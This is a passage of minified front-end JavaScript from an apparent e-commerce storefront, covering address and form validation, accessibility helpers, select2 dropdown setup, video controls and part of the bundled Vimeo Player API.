e)"ID"!==n&&"UUID"!==n&&"key"!==n&&(t.find('[name$="'+n.replace("Code","")+'"]').val(e[n]),"countryCode"===n&&(t.find('[name$="country"]').trigger("change"),t.find('[name$="state"]').val(e.stateCode)))},updateStateOptions:function(e){var t=$(e),n=t.find('select[id$="_country"]'),i=Countries[n.val()];if(0!==n.length&&i){var r=[],s=n.data("stateField")?n.data("stateField"):t.find('select[name$="_state"]'),a=n.data("postalField")?n.data("postalField"):t.find('input[name$="_postal"]'),o=s.length>0?t.find('label[for="'+s[0].id+'"] span').not(".required-indicator"):void 0,l=a.length>0?t.find('label[for="'+a[0].id+'"] span').not(".required-indicator"):void 0,c=s.val();if(l&&l.html(i.postalLabel),o){var u;for(u in o.html(i.regionLabel),i.regions)r.push('<option value="'+u+'">'+i.regions[u]+"</option>");var d=s.children().first().clone();s.html(r.join("")).removeAttr("disabled").children().first().before(d),c&&$.inArray(c,i.regions)?s.val(c):s[0].selectedIndex=0}}},limitCharacters:function(){$("textarea[data-character-limit], input[data-character-limit]").each(function(){var e=$(this).data("character-limit"),t=String.format(Resources.CHAR_LIMIT_MSG,'<span class="char-used-count">'+$(this).val().length+"</span>",'<span class="char-allowed-count">'+e+"</span>"),n=$(this).next("div.form__row--char-count");0===n.length&&(n=$('<div class="form__row--char-count"/>').insertAfter($(this))),n.html(t),$(this).change()})},setDeleteConfirmation:function(e,t){$(e).on("click",".delete",function(){return window.confirm(t)})},scrollBrowser:function(e){$("html, body").animate({scrollTop:e},500)},isMobile:function(){for(var e=["mobile","tablet","phone","ipad","ipod","android","blackberry","windows ce","opera mini","palm"],t=0,n=!1,i=navigator.userAgent.toLowerCase();e[t]&&!n;)n=i.indexOf(e[t])>=0,t++;return n},isMobileDevice:function(){return void 0!==window.orientation||-1!==navigator.userAgent.indexOf("IEMobile")},isSmall:function(e){var t=$(window).width();return t<=767?e=!0:t>767&&(e=!1),e},startsWith:function(e,t,n){return n&&(e=e.toLowerCase(),t=t.toLowerCase()),0===e.lastIndexOf(t,0)},escapeXSS:function(e){return e.replace(/((\b)(on\S+)(\s*)=)|(<(|\/|[^\/>][^>]+|\/[^>][^>]+)>)|(<|>|%)/g,"")},freezeBackgroundScroll:function(e){e?e.one("transitionend",function(){$("body").css({height:"100vh"}),$("#wrapper").attr("scrolled",$(window).scrollTop()).addClass("position-fixed col-100 height-100")}):($("body").css({height:"100vh"}),$("#wrapper").attr("scrolled",$(window).scrollTop()).addClass("position-fixed col-100 height-100"))},unfreezeBackgroundScroll:function(){$("body").css({height:"auto"}),$("#wrapper").removeClass("position-fixed col-100 height-100"),$(window).scrollTop($("#wrapper").attr("scrolled"))}};t.exports=r},{lodash:5}],87:[function(e,t,n){"use strict";var i={init:function(){$(".js-accessible-radiogroup").each(function(){if(!$(this).hasClass("accessible-radiogroup-initialized")){const t=$(this).children(".js-accessible-radio-element").not(".nonexistent, .unselectable, .unavailable");let n=t.filter('[aria-checked="true"]').index();function e(e){t.eq(n).attr("tabindex","-1"),t.eq(e).attr("tabindex","0").focus(),n=e}-1===n&&(n=0),t.eq(n).attr("tabindex","0"),t.on("keydown",function(i){const r=t.index(this);if("ArrowRight"===i.key||"ArrowDown"===i.key)i.preventDefault(),e((r+1)%t.length);else if("ArrowLeft"===i.key||"ArrowUp"===i.key)i.preventDefault(),e((r-1+t.length)%t.length);else if("Tab"===i.key){let e=t.filter('[aria-checked="true"]');n=e.length>0?t.index(e):0,i.shiftKey?setTimeout(()=>{t.attr("tabindex","-1"),t.eq(n).attr("tabindex","0")},0):(t.attr("tabindex","-1"),t.eq(n).attr("tabindex","0"))}}),$(this).addClass("accessible-radiogroup-initialized")}})}};t.exports=i},{}],88:[function(e,t,n){"use strict";var i={initCustomTitle:function(e){$(e).length>0&&($(e).change(function(e){i.showCustomTitle(e.currentTarget,"change")}),i.showCustomTitle(e))},showCustomTitle:function(e,t){var n=Resources.OTHER_TITLE;$(e).val()===n?($(".js-toggle.other-title").show(),$("body").on("selectCollapsed",function(){$(".js-toggle input").focus()}),$('input[id$="_othertitle"]').removeClass("ignore"),$('input[id$="_othertitle"]').addClass("required"),"change"===t&&$('input[id$="_othertitle"]').attr("value","")):($(".js-toggle.other-title").hide(),$('input[id$="_othertitle"]').addClass("ignore"),$('input[id$="_othertitle"]').removeClass("required"),$('input[id$="_othertitle"]').attr("value",$(e).val()),"RatherNotSay"===$(e).find(":selected").attr("data-optionvalue")&&$(e).addClass("ignore"))}};t.exports=i},{}],89:[function(e,t,n){"use strict";var i={markSideElements:function(){$(".js-flexbox-wrapper").each(function(){var e=$(this).children().not(".hidden-value-NA, .attribute__swatch--nonexistent, [type=hidden]");e.removeClass("flexbox-row-first-child"),e.removeClass("flexbox-row-last-child"),e.eq(0).addClass("flexbox-row-first-child");for(var t=0,n=0;n<e.length;n++)(t+=e.eq(n).outerWidth(!0))>=$(this).width()&&(e.eq(n-1).addClass("flexbox-row-last-child"),e.eq(n).addClass("flexbox-row-first-child"),t=e.eq(n).outerWidth(!0)),n===e.length-1&&$(this).width()-t<e.eq(n).outerWidth(!0)&&e.eq(n).addClass("flexbox-row-last-child")})}};t.exports=i},{}],90:[function(e,t,n){"use strict";var i,r,s={focusWithinContainer:function(e,t){e.off("focusout keydown"),t=t||document.activeElement;var n='button, [href], input, select, textarea, [tabindex]:not([tabindex="-1"])',i=e.find(n).filter(":visible")[0],r=e.find(n).filter(":visible"),s=r[r.length-1];e.on("keydown",function(t){("Tab"===t.key||9===t.keyCode)&&(t.shiftKey?document.activeElement!==i&&document.activeElement!==e[0]||(s.focus(),t.preventDefault()):document.activeElement===s&&(i.focus(),t.preventDefault()))}),e.is(":focusable")?e.focus():e.one("transitionend",function(){e.focus()}),e.on("focusout",function(n){0!=e.has(n.relatedTarget).length||1!=document.hasFocus()||e.hasClass("active")||(e.off(),$(document).one("keydown",function(e){"Tab"!==e.key&&9!==e.keyCode||$(t).focus()}))})},frontPanelFocusTrap:{focusTrap:function(e){var t=e instanceof jQuery?e:$(e);i=$(),r=$();do{i=i.add(t.siblings(':not(script):not([aria-hidden="true"])')),t.parent().contents().each(function(){3===this.nodeType&&this.nodeValue.trim().length&&(r=r.add(this))}),t=t.parent()}while("body"!==t[0].tagName.toLowerCase());i.attr("aria-hidden",!0),r.wrap('<span aria-hidden="true" />')},reset:function(){i.length>0&&(i.removeAttr("aria-hidden"),r.unwrap(),i=null,r=null)}}};t.exports=s},{}],91:[function(e,t,n){"use strict";e("../util");var i=e("./viewports");function r(){var e=i().mediaTouch&&i().mediaNoHover||i().isViewport.smallViewport;if(!e){var t=$(".js-select2");if(!t.length)return;t.each(function(){var n,i,r,s,a;n=$(this).hasClass("select2-hidden-accessible"),r=$(this)[0].classList.toString().replace("select2-hidden-accessible","").replace("js-select2","")||"",r+=e?" mobile-device ":"",s=$(this)[0][0].classList.toString()||"",s+=e?" mobile-device mls-d-block ":" mls-d-block ",e&&$(this).addClass(" mobile-device "),i={width:"100%",minimumResultsForSearch:1/0,isEnableMobile:!0,dropdownCssClass:s,selectionCssClass:r},a=$(this).data("settings");var o=$.extend(!0,i,a);o.isEnableMobile&&e||n||($(this).select2(o),t.on("change",function(e){$(e.target).click()}))}),t.on("select2:close",function(e){($(e.target).hasClass("js-shipping-country")||$(e.target).hasClass("js-dw-billing-country"))&&$(".js-co-country-select-alert").addClass("hide")}),t.on("select2:open",function(e){var t=$(e.target).data("dropdownSettings")||{};t.customDropdownClass&&$(".select2-dropdown").addClass(t.customDropdownClass),($(e.target).hasClass("js-shipping-country")||$(e.target).hasClass("js-dw-billing-country"))&&$(".js-co-country-select-alert").removeClass("hide")})}}t.exports={init:function(){$(document).ready(function(){r()}),$(document).ajaxStop(function(){r()})},update:function(){i().mediaTouch&&i().mediaNoHover||i().isViewport.smallViewport||$(".js-select2").trigger("change.select2")},initSelect:r}},{"../util":86,"./viewports":93}],92:[function(e,t,n){"use strict";var i={stickyTop:function(e,t,n){$(window).scroll(function(i){$(window).scrollTop()>=e.offset().top+e.outerHeight()?t.parent().hasClass("sticky-cta")||(t.parent().addClass("sticky-cta position-fixed"),1==n&&t.removeClass("hide").parent().removeClass("hide")):t.parent().hasClass("sticky-cta")&&(t.parent().removeClass("sticky-cta position-fixed"),1==n&&t.addClass("hide").parent().addClass("hide"))})}};t.exports=i},{}],93:[function(e,t,n){"use strict";var i=function(e){var t=e||$(window).width(),n=window.matchMedia("(hover: none)").matches,i=window.matchMedia("(pointer: coarse)").matches;return{isViewport:{touchOrMediumViewport:n||t<1024,smallViewport:t<768,mediumPortraitViewport:t<1024,mediumViewport:t>768&&t<=1024,largeViewport:t>=1024&&t<=1366,extraLargeViewport:t>1366},mediaTouch:i,mediaNoHover:n,smallBreakpoint:768,mediumBreakpoint:1024,largeBreakpoint:1366}};t.exports=i},{}],94:[function(e,t,n){"use strict";var i=/^\(?([2-9][0-8][0-9])\)?[\-\. ]?([2-9][0-9]{2})[\-\. ]?([0-9]{4})(\s*x[0-9]+)?$/,r={phone:{us:i,ca:i},postal:{us:/^\d{5}(-\d{4})?$/,ca:/^[ABCEGHJKLMNPRSTVXY]{1}\d{1}[A-Z]{1} *\d{1}[A-Z]{1}\d{1}$/,gb:/^GIR?0AA|[A-PR-UWYZ]([0-9]{1,2}|([A-HK-Y][0-9]|[A-HK-Y][0-9]([0-9]|[ABEHMNPRV-Y]))|[0-9][A-HJKS-UW])?[0-9][ABD-HJLNP-UW-Z]{2}$/},email:/^([\w-]+(?:[\.|\+]{1}[\w-]+)*)@((?:[\w-]+\.)*\w[\w-]{0,66})\.([a-zA-Z]{2,16}(?:\.[a-zA-Z]{2})?)$/i,newpassword:/^(?=.*\d)(?=.*[a-z])(?=.*[A-Z])(?=.*[!„“”"’‘'#$£€¢%&()*+,\-.\\/:;<=>?@[\]^_`{|}~])[A-Za-z\d!„“”"’‘'#$£€¢%&()*+,\-.\\/:;<=>?@[\]^_`{|}~]{8,}$/,tel:/^[^a-zA-Z]+$/,cvn:/^[0-9]{3,4}$/,notCC:/^(?!(([0-9 -]){13,19})).*$/,cardholdername:/^[a-zA-Z\0-9\'\-\_\:]+$/},s={ignore:".ignore, :hidden:not(.js-hidden-required)",errorClass:"error",errorElement:"span",onkeyup:!1,groups:{expiryDate:"dwfrm_billing_paymentMethods_creditCard_month dwfrm_billing_paymentMethods_creditCard_year"},rules:{dwfrm_aboutyou_title:{required:!0},dwfrm_aboutyou_othertitle:{required:{depends:function(){return $("[name=dwfrm_aboutyou_title]").val()===Resources.OTHER_TITLE}}},customer_password:{required:{depends:function(){return!!$("#js-secure-checkout").hasClass("clicked")}}},dwfrm_singleshipping_shippingAddress_addressFields_title:{required:!0},dwfrm_singleshipping_shippingAddress_addressFields_othertitle:{required:{depends:function(){return $("[name=dwfrm_singleshipping_shippingAddress_addressFields_title]").val()===Resources.OTHER_TITLE}}},dwfrm_profile_addressFields_title:{required:!0},dwfrm_profile_addressFields_othertitle:{required:{depends:function(){return $("[name=dwfrm_profile_addressFields_title]").val()===Resources.OTHER_TITLE}}},dwfrm_brochure_title:{required:!0},dwfrm_profile_customer_title:{required:!0},dwfrm_profile_customer_titleselect:{required:!0},dwfrm_profile_address_title:{required:!0},dwfrm_giftvoucher_purchase_amount:{required:!0,number:!0,min:5,max:1e3}},messages:{required:Resources.INVALID_REQUIRED_FIELD,dwfrm_aboutyou_title:Resources.INVALID_REQUIRED_FIELD,dwfrm_aboutyou_othertitle:Resources.INVALID_REQUIRED_FIELD,dwfrm_singleshipping_shippingAddress_addressFields_othertitle:Resources.INVALID_REQUIRED_FIELD,dwfrm_giftvoucher_purchase_amount:{min:Resources.GIFT_VOUCHER_AMOUNT_INVALID,max:Resources.GIFT_VOUCHER_AMOUNT_INVALID}},highlight:function(e,t){"SELECT"===e.tagName?$(e).closest(".select-group").addClass("parent-el-error"):$(e).closest(".form__row").parent().hasClass("form__row")?$(e).closest(".form__row").parent().addClass("parent-el-error"):"radio"===$(e).attr("type")?$(e).closest(".form__row").addClass("parent-el-error"):$(e).closest(".form__row").hasClass("form__row--date")?$(e).closest(".form__row--date").addClass("parent-el-error"):$(e).parent().addClass("parent-el-error")},unhighlight:function(e){"SELECT"===e.tagName?$(e).closest(".select-group").removeClass("parent-el-error"):$(e).closest(".form__row").parent().hasClass("form__row")?$(e).closest(".form__row").parent().removeClass("parent-el-error"):"radio"===$(e).attr("type")?$(e).closest(".form__row").removeClass("parent-el-error"):$(e).closest(".form__row").hasClass("form__row--date")?$(e).closest(".form__row--date").removeClass("parent-el-error"):$(e).parent().removeClass("parent-el-error")},onfocusout:function(e){this.checkable(e)||this.element(e)},errorPlacement:function(e,t){if(e.attr("role","alert"),"SELECT"===t.prop("tagName")){t.closest(".select-group").find("label").after(e);var n=$(t).siblings(".select2").find(".select2-selection").attr("aria-labelledby");$(t).siblings(".select2").find(".select2-selection").attr("aria-labelledby",n+" "+$(e).attr("id"))}else"radio"===$(t).attr("type")?t.parent().before(e):$(t).hasClass("js-error-after")?t.parent().after(e):t.before(e)}};$.validator.addMethod("required",function(e){if(e)return e.trim()},function(e,t){var n=$(t).attr("id");return'<span class="accessibility-hidden">'+$('label[for="'+n+'"]').text().trim()+": </span>"+Resources.INVALID_REQUIRED_FIELD}),$.validator.addMethod("cvn-required",function(e){return r.cvn.test($.trim(e))},Resources.INVALID_REQUIRED_FIELD_CVN),$.validator.addMethod("phone",function(e,t){var n=$(t).closest("form").find(".country");if(0===n.length||0===n.val().length||!r.phone[n.val().toLowerCase()])return!0;var i=r.phone[n.val().toLowerCase()],s=this.optional(t),a=i.test($.trim(e));return s||a},Resources.INVALID_PHONE),$.validator.addMethod("tel",function(e,t){var n=this.optional(t),i=r.tel.test($.trim(e));return n||i},Resources.INVALID_PHONE),$.validator.addMethod("new-password",function(e,t){var n=this.optional(t),i=r.newpassword.test($.trim(e));return n||i},Resources.INVALID_PASSWORD),$.validator.addMethod("cardholdername",function(e,t){var n=this.optional(t),i=r.cardholdername.test($.trim(e));return n||i},Resources.INVALID_REQUIRED_FIELD),$.validator.addMethod("email",function(e,t){var n=this.optional(t),i=r.email.test($.trim(e));return n||i},Resources.INVALID_EMAIL),$.validator.addMethod("owner",function(e){return r.notCC.test($.trim(e))},Resources.INVALID_OWNER),$.validator.addMethod("js-gift-card-amount-input",function(e,t){var n=this.optional(t),i=!isNaN(e)&&parseFloat(e)>=5&&parseFloat(e)<=5e3;return n||i},Resources.GIFT_CERT_AMOUNT_INVALID),$.validator.addMethod("positivenumber",function(e){return 0===$.trim(e).length||!isNaN(e)&&Number(e)>=0},"");var a={regex:r,settings:s,init:function(){var e=this;$("form:not(.suppress)").each(function(){$(this).validate(e.settings)})},initForm:function(e){$(e).validate(this.settings)}};t.exports=a},{}],95:[function(e,t,n){"use strict";var i={init:function(){$("video").each(function(e,t){var n=$(t),i=n.next(".play-pause-btn.pause-state");if(!n.closest(".js-thumb-link").length){if(!n.attr("controls")&&!i.length){var r=$("<button>").addClass("play-pause-btn pause-state").html('<span class="accessibility-hidden">Pause video</span>').insertAfter(n);i=r}i.off().on("click",function(e){e.preventDefault(),e.stopPropagation(),t.paused?(t.play(),i.removeClass("play-state").addClass("pause-state").html('<span class="accessibility-hidden">Pause video</span>')):(t.pause(),i.removeClass("pause-state").addClass("play-state").html('<span class="accessibility-hidden">Play video</span>'))})}}),$(".custom-asset video").each(function(){var e=$(this),t=e.next(".play-pause-btn"),n=e.find("source").attr("media"),i=n?parseInt(n.match(/\d+/)[0]):768;$(window).width()>=i?(e.show(),t.show()):(e.hide(),t.hide())}),$(document).ready(function(){$(".js-thumb-link").each(function(){var e=$(this),t=e.find("video"),n=e.find(".play-pause-btn");n.off("click").on("click",function(e){e.stopPropagation(),e.preventDefault(),t[0].paused&&n.hasClass("play-state")?(t[0].play(),n.removeClass("play-state").addClass("pause-state").html('<span class="accessibility-hidden">Pause video</span>')):(t[0].pause(),n.removeClass("pause-state").addClass("play-state").html('<span class="accessibility-hidden">Play video</span>'))}),e.off("click").on("click",function(e){$(e.target).is(".play-pause-btn")&&e.preventDefault()})})})}};t.exports=i},{}],96:[function(e,t,n){(function(e,i){var r,s;r=this,s=function(){"use strict";function t(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}var n=void 0!==e&&"[object global]"==={}.toString.call(e);function r(e,t){return 0===e.indexOf(t.toLowerCase())?e:"".concat(t.toLowerCase()).concat(e.substr(0,1).toUpperCase()).concat(e.substr(1))}function s(e){return/^(https?:)?\/\/((player|www)\.)?vimeo\.com(?=$|\/)/.test(e)}function a(){var e,t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{},n=t.id,i=t.url,r=n||i;if(!r)throw new Error("An id or url must be passed, either in an options object or as a data-vimeo-id or data-vimeo-url attribute.");if(e=r,!isNaN(parseFloat(e))&&isFinite(e)&&Math.floor(e)==e)return"https://vimeo.com/".concat(r);if(s(r))return r.replace("http:","https:");if(n)throw new TypeError("“".concat(n,"” is not a valid video id."));throw new TypeError("“".concat(r,"” is not a vimeo.com url."))}var o=void 0!==Array.prototype.indexOf,l="undefined"!=typeof window&&void 0!==window.postMessage;if(!(n||o&&l))throw new Error("Sorry, the Vimeo Player API is not available in this browser.");var c="undefined"!=typeof window?window:void 0!==e?e:"undefined"!=typeof self?self:{};!function(e){if(!e.WeakMap){var t=Object.prototype.hasOwnProperty,n=function(e,t,n){Object.defineProperty?Object.defineProperty(e,t,{configurable:!0,writable:!0,value:n}):e[t]=n};e.WeakMap=function(){function e(){if(void 0===this)throw new TypeError("Constructor WeakMap requires 'new'");if(n(this,"_id","_WeakMap_"+s()+"."+s()),0<arguments.length)throw new TypeError("WeakMap iterable is not supported")}function r(e,n){if(!i(e)||!t.call(e,"_id"))throw new TypeError(n+" method called on incompatible receiver "+typeof e)}function s(){return Math.random().toString().substring(2)}return n(e.prototype,"delete",function(e){if(r(this,"delete"),!i(e))return!1;var t=e[this._id];return!(!t||t[0]!==e||(delete e[this._id],0))}),n(e.prototype,"get",function(e){if(r(this,"get"),i(e)){var t=e[this._id];return t&&t[0]===e?t[1]:void 0}}),n(e.prototype,"has",function(e){if(r(this,"has"),!i(e))return!1;var t=e[this._id];return!(!t||t[0]!==e)}),n(e.prototype,"set",function(e,t){if(r(this,"set"),!i(e))throw new TypeError("Invalid value used as weak map key");var s=e[this._id];return s&&s[0]===e?s[1]=t:n(e,this._id,[e,t]),this}),n(e,"_polyfill",!0),e}()}function i(e){return Object(e)===e}}("undefined"!=typeof self?self:"undefined"!=typeof window?window:c);var u,d=(function(e){var t,n,r;r=function(){var e,t,n,r=Object.prototype.toString,s=void 0!==i?function(e){return i(e)}:setTimeout;try{Object.defineProperty({},"x",{}),e=function(e,t,n,i){return Object.defineProperty(e,t,{value:n,writable:!0,configurable:!1!==i})}}catch(r){e=function(e,t,n){return e[t]=n,e}}function a(e,i){n.add(e,i),t||(t=s(n.drain))}function o(e){var t,n=typeof e;return null==e||"object"!=n&&"function"!=n||(t=e.then),"function"==typeof t&&t}function l(){for(var e=0;e<this.chain.length;e++)c(this,1===this.state?this.chain[e].success:this.chain[e].failure,this.chain[e]);this.chain.length=0}function c(e,t,n){var i,r;try{!1===t?n.reject(e.msg):(i=!0===t?e.msg:t.call(void 0,e.msg))===n.promise?n.reject(TypeError("Promise-chain cycle")):(r=o(i))?r.call(i,n.resolve,n.reject):n.resolve(i)}catch(e){n.reject(e)}}function u(e){var t=this;t.triggered||(t.triggered=!0,t.def&&(t=t.def),t.msg=e,t.state=2,0<t.chain.length&&a(l,t))}function d(e,t,n,i){for(var r=0;r<t.length;r++)!function(r){e.resolve(t[r]).then(function(e){n(r,e)},i)}(r)}function p(e){this.def=e,this.triggered=!1}function f(e){if("function"!=typeof e)throw TypeError("Not a function");if(0!==this.__NPO__)throw TypeError("Not a promise");this.__NPO__=1;var t=new function(e){this.promise=e,this.state=0,this.triggered=!1,this.chain=[],this.msg=void 0}(this);this.then=function(e,n){var i={success:"function"!=typeof e||e,failure:"function"==typeof n&&n};return i.promise=new this.constructor(function(e,t){if("function"!=typeof e||"function"!=typeof t)throw TypeError("Not a function");i.resolve=e,i.reject=t}),t.chain.push(i),0!==t.state&&a(l,t),i.promise},this.catch=function(e){return this.then(void 0,e)};try{e.call(void 0,function(e){(function e(t){var n,i=this;if(!i.triggered){i.triggered=!0,i.def&&(i=i.def);try{(n=o(t))?a(function(){var r=new p(i);try{n.call(t,function(){e.apply(r,arguments)},function(){u.apply(r,arguments)})}catch(e){u.call(r,e)}}):(i.msg=t,i.state=1,0<i.chain.length&&a(l,i))}catch(e){u.call(new p(i),e)}}}).call(t,e)},function(e){u.call(t,e)})}catch(e){u.call(t,e)}}n=function(){var e,n,i;return{add:function(t,r){i=new function(e,t){this.fn=e,this.self=t,this.next=void 0}(t,r),n?n.next=i:e=i,n=i,i=void 0},drain:function(){var i=e;for(e=n=t=void 0;i;)i.fn.call(i.self),i=i.next}}}();var h=e({},"constructor",f,!1);return e(f.prototype=h,"__NPO__",0,!1),e(f,"resolve",function(e){return e&&"object"==typeof e&&1===e.__NPO__?e:new this(function(t,n){if("function"!=typeof t||"function"!=typeof n)throw TypeError("Not a function");t(e)})}),e(f,"reject",function(e){return new this(function(t,n){if("function"!=typeof t||"function"!=typeof n)throw TypeError("Not a function");n(e)})}),e(f,"all",function(e){var t=this;return"[object Array]"!=r.call(e)?t.reject(TypeError("Not an array")):0===e.length?t.resolve([]):new t(function(n,i){if("function"!=typeof n||"function"!=typeof i)throw TypeError("Not a function");var r=e.length,s=Array(r),a=0;d(t,e,function(e,t){s[e]=t,++a===r&&n(s)},i)})}),e(f,"race",function(e){var t=this;return"[object Array]"!=r.call(e)?t.reject(TypeError("Not an array")):new t(function(n,i){if("function"!=typeof n||"function"!=typeof i)throw TypeError("Not a function");d(t,e,function(e,t){n(t)},i)})}),f},(n=c)[t="Promise"]=n[t]||r(),e.exports&&(e.exports=n[t])}(u={exports:{}}),u.exports),p=new WeakMap;function f(e,t,n){var i=p.get(e.element)||{};t in i||(i[t]=[]),i[t].push(n),p.set(e.element,i)}function h(e,t){return(p.get(e.element)||{})[t]||[]}function v(e,t,n){var i=p.get(e.element)||{};if(!i[t])return!0;if(!n)return i[t]=[],p.set(e.element,i),!0;var r=i[t].indexOf(n);return-1!==r&&i[t].splice(r,1),p.set(e.element,i),i[t]&&0===i[t].length}var m=["autopause","autoplay","background","byline","color","controls","dnt","height","id","loop","maxheight","maxwidth","muted","playsinline","portrait","responsive","speed","texttrack","title","transparent","url","width"];function g(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};return m.reduce(function(t,n){var i=e.getAttribute("data-vimeo-".concat(n));return(i||""===i)&&(t[n]=""===i?1:i),t},t)}function $(e,t){var n=e.html;if(!t)throw new TypeError("An element must be provided");if(null!==t.getAttribute("data-vimeo-initialized"))return t.querySelector("iframe");var i=document.createElement("div");return i.innerHTML=n,t.appendChild(i.firstChild),t.setAttribute("data-vimeo-initialized","true"),t.querySelector("iframe")}function w(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{},n=2<arguments.length?arguments[2]:void 0;return new Promise(function(i,r){if(!s(e))throw new TypeError("“".concat(e,"” is not a vimeo.com url."));var a="https://vimeo.com/api/oembed.json?url=".concat(encodeURIComponent(e));for(var o in t)t.hasOwnProperty(o)&&(a+="&".concat(o,"=").concat(encodeURIComponent(t[o])));var l="XDomainRequest"in window?new XDomainRequest:new XMLHttpRequest;l.open("GET",a,!0),l.onload=function(){if(404!==l.status)if(403!==l.status)try{var t=JSON.parse(l.responseText);if(403===t.domain_status_code)return $(t,n),void r(new Error("“".concat(e,"” is not embeddable.")));i(t)}catch(t){r(t)}else r(new Error("“".concat(e,"” is not embeddable.")));else r(new Error("“".concat(e,"” was not found.")))},l.onerror=function(){var e=l.status?" (".concat(l.status,")"):"";r(new Error("There was an error fetching the embed code from Vimeo".concat(e,".")))},l.send()})}function _(e){if("string"==typeof e)try{e=JSON.parse(e)}catch(e){return console.warn(e),{}}return e}function b(e,t,n){if(e.element.contentWindow&&e.element.contentWindow.postMessage){var i={method:t};void 0!==n&&(i.value=n);var r=parseFloat(navigator.userAgent.toLowerCase().replace(/^.*msie (\d+).*$/,"$1"));8<=r&&r<10&&(i=JSON.stringify(i)),e.element.contentWindow.postMessage(i,e.origin)}}function y(e,t){var n,i=[];if((t=_(t)).event)"error"===t.event&&h(e,t.data.method).forEach(function(n){var i=new Error(t.data.message);i.name=t.data.name,n.reject(i),v(e,t.data.method,n)}),i=h(e,"event:".concat(t.event)),n=t.data;else if(t.method){var r=function(e,t){var n=h(e,t);if(n.length<1)return!1;var i=n.shift();return v(e,t,i),i}(e,t.method);r&&(i.push(r),n=t.value)}i.forEach(function(t){try{if("function"==typeof t)return void t.call(e,n);t.resolve(n)}catch(t){}})}var j=new WeakMap,k=new WeakMap,C=function(){function e(t){var n,i=this,r=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};if(function(t,n){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this),window.jQuery&&t instanceof jQuery&&(1<t.length&&window.console&&console.warn&&console.warn("A jQuery object with multiple elements was passed, using the first element."),t=t[0]),"undefined"!=typeof document&&"string"==typeof t&&(t=document.getElementById(t)),n=t,!Boolean(n&&1===n.nodeType&&"nodeName"in n&&n.ownerDocument&&n.ownerDocument.defaultView))throw new TypeError("You must pass either a valid element or a valid id.");var o=t.ownerDocument.defaultView;if("IFRAME"!==t.nodeName){var l=t.querySelector("iframe");l&&(t=l)}if("IFRAME"===t.nodeName&&!s(t.getAttribute("src")||""))throw new Error("The player element passed isn’t a Vimeo embed.");if(j.has(t))return j.get(t);this.element=t,this.origin="*";var c=new d(function(e,n){var l=function(t){if(s(t.origin)&&i.element.contentWindow===t.source){"*"===i.origin&&(i.origin=t.origin);var r=_(t.data);if(r&&"error"===r.event&&r.data&&"ready"===r.data.method){var a=new Error(r.data.message);return a.name=r.data.name,void n(a)}var o=r&&"ready"===r.event,l=r&&"ping"===r.method;if(o||l)return i.element.setAttribute("data-ready","true"),void e();y(i,r)}};if(o.addEventListener?o.addEventListener("message",l,!1):o.attachEvent&&o.attachEvent("onmessage",l),"IFRAME"!==i.element.nodeName){var c=g(t,r);w(a(c),c,t).then(function(e){var n,r,s,a=$(e,t);return i.element=a,i._originalElement=t,n=t,r=a,s=p.get(n),p.set(r,s),p.delete(n),j.set(i.element,i),e}).catch(n)}});return k.set(this,c),j.set(this.element,this),"IFRAME"===this.element.nodeName&&b(this,"ping"),this}var n,i;return n=e,(i=[{key:"callMethod",value:function(e){var t=this,n=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};return new d(function(i,r){return t.ready().then(function(){f(t,e,{resolve:i,reject:r}),b(t,e,n)}).catch(r)})}},{key:"get",value:function(e){var t=this;return new d(function(n,i){return e=r(e,"get"),t.ready().then(function(){f(t,e,{resolve:n,reject:i}),b(t,e)}).catch(i)})}},{key:"set",value:function(e,t){var n=this;return new d(function(i,s){if(e=r(e,"set"),null==t)throw new TypeError("There must be a value to set.");return n.ready().then(function(){f(n,e,{resolve:i,reject:s}),b(n,e,t)}).catch(s)})}},{key:"on",value:function(e,t){if(!e)throw new TypeError("You must pass an event name.");if(!t)throw new TypeError("You must pass a callback function.");if("function"!=typeof t)throw new TypeError("The callback must be a function.");0===h(this,"event:".concat(e)).length&&this.callMethod("addEventListener",e).catch(function(){}),f(this,"event:".concat(e),t)}},{key:"off",value:function(e,t){if(!e)throw new TypeError("You must pass an event name.");if(t&&"function"!=typeof t)throw new TypeError("The callback must be a function.");v(this,"event:".concat(e),t)&&this.callMethod("removeEventListener",e).catch(function(e){})}},{key:"loadVideo",value:function(e){return this.callMethod("loadVideo",e)}},{key:"ready",value:function(){var e=k.get(this)||new d(function(e,t){t(new Error("Unknown player. Probably unloaded."))});return d.resolve(e)}},{key:"addCuePoint",value:function(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};return this.callMethod("addCuePoint",{time:e,data:t})}},{key:"removeCuePoint",value:function(e){return this.callMethod("removeCuePoint",e)}},{key:"enableTextTrack",value:function(e,t){if(!e)throw new TypeError("You must pass a language.");return this.callMethod("enableTextTrack",{language:e,kind:t})}},{key:"disableTextTrack",value:function(){return this.callMethod("disableTextTrack")}},{key:"pause",value:function(){return this.callMethod("pause")}},{key:"play",value:function(){return this.callMethod("play")}},{key:"unload",value:function(){return this.callMethod("unload")}},{key:"destroy",value:function(){var e=this;return new d(function(t){k.delete(e),j.delete(e.element),e._originalElement&&(j.delete(e._originalElement),e._originalElement.removeAttribute("data-vimeo-initialized")),e.element&&"IFRAME"===e.element.nodeName&&e.element.parentNode&&e.element.parentNode.removeChild(e.element),t()})}},{key:"getAutopause",value:function(){return this.get("autopause")}},{key:"setAutopause",value:function(e){return this.set("autopause",e)}},{key:"getBuffered",value:function(){return this.get("buffered")}},{key:"getColor",value:function(){return this.get("color")}},{key:"setColor",value:function(e){return this.set("color",e)}},{key:"getCuePoints",value:function(){return this.get("cuePoints")}},{key:"getCurrentTime",value:function(){return this.get("currentTime")}},{key:"setCurrentTime",value:function(e){return this.set("currentTime",e)}},{key:"getDuration",value:function(){return this.get("duration")}},{key:"getEnded",value:function(){return this.get("ended")}},{key:"getLoop",value:function(){return this.get("loop")}},{key:"setLoop",value:function(e){return this.set("loop",e)}},{key:"setMuted",value:function(e){return this.set("muted",e)}},{key:"getMuted",value:function(){return this.get("muted")}},{key:"getPaused",value:function(){return this.get("paused")}},{key:"getPlaybackRate",value:function(){return this.get("playbackRate")}},{key:"setPlaybackRate",value:function(e){return 